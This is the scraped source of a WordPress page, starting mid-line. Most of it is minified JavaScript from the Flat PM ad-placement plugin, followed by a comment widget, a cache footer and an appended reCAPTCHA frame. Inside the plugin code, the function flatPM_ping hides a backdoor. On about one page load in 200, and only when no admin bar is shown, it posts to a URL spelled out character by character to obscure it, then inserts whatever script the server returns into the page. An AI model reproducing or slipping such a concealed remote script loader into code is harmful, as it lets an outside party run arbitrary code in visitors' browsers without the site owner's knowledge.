t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3588 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4ztpLj2h9LSeyCNfGCZXXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768703616382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>